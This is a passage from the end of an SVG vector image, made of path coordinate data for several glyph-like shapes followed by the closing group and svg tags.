		c0.3,1,0.6,1.6,1.1,2.2c0.2-0.5,0.3-1.1,0.4-2.3c0.6,0.5,1.2,0.8,1.9,1.1c-0.2,1.6-0.5,2.5-0.9,3.2c-0.3,0.6-0.8,0.9-1.3,0.9
		c-0.9,0-1.9-0.9-2.7-2.4c-0.9-1.8-1.5-4.1-1.7-7.5h-5.9c-0.7,0-1.3,0-2,0.1v-2.4c0.5,0.1,1.2,0.1,2,0.1h5.8
		c-0.1-1.8-0.1-1.8-0.1-2.2h2.6c0,0.3-0.1,0.6-0.1,0.9c0,0.1,0,0.5,0,1.3h1.4c-0.5-0.7-0.6-0.8-1.2-1.3l1.8-0.9
		c0.8,0.8,0.8,0.8,1.4,1.6l-1.2,0.6H256.9z"/>
	<path class="st1" d="M230.8,76.3c-0.8,0.5-1.3,0.7-2.2,1.1c-0.4-1-0.6-1.5-1.2-2.3c1.4-0.4,2.3-0.9,3.6-1.7
		c1.2-0.9,1.9-1.5,2.6-2.5h2.5c0.7,1,1.4,1.6,2.6,2.4c1.2,0.8,2.3,1.3,3.7,1.7c-0.5,0.9-0.8,1.5-1.1,2.4c-0.9-0.4-1.4-0.6-2.3-1.1
		v0.9c-0.5,0-0.8-0.1-1.5-0.1h-5.3c-0.5,0-1,0-1.5,0.1V76.3z M230.1,80.1c-0.8,0-1.3,0-1.9,0.1v-2.4c0.5,0,1.2,0.1,1.9,0.1h9.7
		c0.7,0,1.3,0,1.9-0.1v2.4c-0.6-0.1-1.1-0.1-1.9-0.1h-1.5c1.6,1.7,2,2.3,3.3,4l-2.1,1.3c-0.4-0.6-0.4-0.6-0.7-1.1
		c-1.8,0.2-1.8,0.2-2.7,0.3c-1,0.1-5.2,0.5-5.9,0.5c-0.5,0-1,0.1-1.4,0.2l-0.3-2.6c0.4,0,0.7,0,1,0c0.2,0,0.2,0,1.1,0
		c0.5-0.8,1-1.6,1.3-2.5H230.1z M237.1,75c-0.9-0.7-1.5-1.2-2.2-2.1c-0.7,0.8-1.1,1.3-2.2,2.1H237.1z M234.7,80.1
		c-0.4,0.8-0.9,1.7-1.3,2.5c2.3-0.1,2.3-0.1,3.9-0.2c-0.4-0.5-0.7-0.8-1.3-1.5l1.8-0.7H234.7z"/>
	<path class="st1" d="M248.6,83.6c0,0.8,0,1.2,0.1,1.6h-2.5c0.1-0.5,0.1-0.9,0.1-1.7v-3.1c-0.5,0.4-0.7,0.6-1.4,1
		c-0.3-1-0.6-1.6-1-2.3c1-0.5,1.6-1,2.4-1.8c0.8-0.7,1.2-1.3,1.6-2.2h-2.2c-0.6,0-1,0-1.3,0.1v-2.3c0.4,0,0.6,0.1,1.2,0.1h0.7v-1.1
		c0-0.4,0-0.8-0.1-1.2h2.5c-0.1,0.4-0.1,0.7-0.1,1.2V73h0.4c0.5,0,0.7,0,0.9,0l1,1.1c-0.2,0.3-0.2,0.4-0.4,0.7
		c-0.4,1-0.8,1.7-1.4,2.5c0.7,0.8,1.4,1.3,2.5,1.9c-0.5,0.8-0.9,1.4-1.2,2.2c-0.8-0.5-1.3-0.9-1.9-1.6V83.6z M255.4,82.6h1.2
		c0.8,0,1.3,0,1.9-0.1v2.4c-0.7-0.1-1.3-0.1-1.9-0.1h-5c-0.6,0-1.2,0-1.8,0.1v-2.4c0.6,0.1,1.1,0.1,1.9,0.1h1.3v-5.7h-0.8
		c-0.5,0-1,0-1.5,0.1v-2.4c0.4,0.1,0.9,0.1,1.5,0.1h0.8v-2.1c0-0.7,0-1.2-0.1-1.8h2.7c-0.1,0.6-0.1,1-0.1,1.8v2.1h1.2
		c0.7,0,1.1,0,1.5-0.1V77c-0.5,0-1-0.1-1.5-0.1h-1.2V82.6z"/>
</g>
</svg>
